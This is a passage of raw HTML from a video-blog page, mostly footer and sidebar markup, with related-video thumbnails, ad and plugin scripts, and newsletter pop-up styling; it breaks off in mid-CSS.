0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>Watch some funny, cool, and interesting videos as you get your Daily Dose Of Internet. I hope you enjoy the videos and have a good day.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-37513 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/04/stuck-stair-railing/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/04/Kid-stuck-in-Fence-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/04/stuck-stair-railing/">Stuck In The Stair Railing</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179630 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/05/this-is-your-aviation-103/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/05/WDANoseDiveLanding.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/05/this-is-your-aviation-103/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-23146 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/01/birds-of-paradise/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/01/Birds-of-Paradise1.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/01/birds-of-paradise/">Birds Of Paradise</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194532 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/07/19-chicks-drinking/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/07/19QualiChicks.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/07/19-chicks-drinking/">19 Chicks Drinking</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43598 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/09/10-beautiful-sunsets-around-world/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/09/10-Sunsets-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/09/10-beautiful-sunsets-around-world/">10 Beautiful Sunsets</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189568 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/03/echo-the-talking-bird/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/03/EchoParrot.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/03/echo-the-talking-bird/">Echo The Talking Bird</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192405 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/12/helium-filled-tires/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/12/CandidCameraHeliumTires.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/12/helium-filled-tires/">Helium-Filled Tires</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195800 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/11/praying-mantis-true-facts/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/11/TrueFactsPrayingMantis.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/11/praying-mantis-true-facts/">Praying Mantis True Facts</a>
            </div>
    </div>
    </div>
  </div><div class="item item-180319 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/09/raccoon-masterminds/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/09/RaccoonsToronto.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/09/raccoon-masterminds/">Raccoon Masterminds</a>
            </div>
    </div>
    </div>
  </div><div class="item item-178449 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/11/wildlife-in-minnesota-atv-trail/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/11/ATVTrail-Wildlife.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/11/wildlife-in-minnesota-atv-trail/">Wildlife In Minnesota</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196587 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2026/01/military-macarena/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2026/01/MilitaryMacarena.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2026/01/military-macarena/">Military Macarena</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196157 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/12/these-are-your-pets-42/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/12/DDPDogGoggles.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/12/these-are-your-pets-42/">These Are Your Pets</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179335 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/04/this-is-your-internet-458/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/04/DDIImPregnant.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/04/this-is-your-internet-458/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-178193 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/10/incredible-feather-balancing-act/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/10/FeatherBalance2022.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/10/incredible-feather-balancing-act/">Incredible Feather Balancing Act</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49162 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/06/1000-islands/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/06/1000Islands.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/06/1000-islands/">1000 Islands</a>
            </div>
    </div>
    </div>
  </div><div class="item item-45723 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/10/fitness-motivation/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/10/Fitness-2-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/10/fitness-motivation/">Fitness Motivation</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.76.0" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2023/12/this-is-your-internet-535/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.76.0" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.76.0" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-188367" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"406a2114e7"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":188367,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container 